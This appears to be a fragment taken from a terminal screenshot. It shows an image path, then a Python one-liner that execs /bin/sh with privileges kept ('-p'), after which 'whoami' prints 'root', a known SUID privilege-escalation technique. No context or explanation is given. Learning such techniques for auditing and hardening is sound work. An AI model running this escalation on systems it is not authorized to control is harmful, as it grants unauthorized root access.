 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root